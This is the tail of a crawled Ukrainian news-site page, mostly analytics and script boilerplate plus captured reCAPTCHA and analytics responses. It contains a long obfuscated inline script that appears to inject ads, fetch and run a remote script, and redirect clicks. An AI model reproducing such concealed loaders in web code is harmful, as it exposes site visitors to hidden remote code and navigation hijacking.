    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 11170210_12397 --><iframe name="n11170210_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n11170210_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qTUcAe8D7VJ-IMmq0GKiBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763338301863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1803569537&t=pageview&_s=1&dl=https%3A%2F%2Fnnovosti.info%2Fnews%2Fu_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html&ul=en-us%40posix&dt=%D0%A3%20%D0%9A%D0%B8%D1%94%D0%B2%D1%96%20%D0%BE%D1%80%D1%83%D0%B4%D1%83%D1%94%20%D0%BD%D0%B5%D0%B1%D0%B5%D0%B7%D0%BF%D0%B5%D1%87%D0%BD%D0%B8%D0%B9%20%D0%B3%D1%80%D0%B0%D0%B1%D1%96%D0%B6%D0%BD%D0%B8%D0%BA&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1472868135&gjid=1660951998&cid=183775010.1763338301&tid=UA-68268763-1&_gid=542290264.1763338301&_r=1&_slc=1&cd1=%D0%92%D1%96%D0%BA%D1%82%D0%BE%D1%80%D1%96%D1%8F%20%D0%9E%D1%81%D0%BC%D0%BE%D0%BB%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B0&z=929059636
body_size: -450
content:
2,cG-7RN5ZYT7MT